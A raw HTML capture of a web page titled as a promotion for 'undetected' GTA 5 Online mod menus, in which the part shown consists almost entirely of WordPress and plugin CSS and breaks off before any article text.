

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/
body_size: 62588
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Grab The Latest Undetected Gta 5 Online Mod Menus From Mod Menuz For All Platforms - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 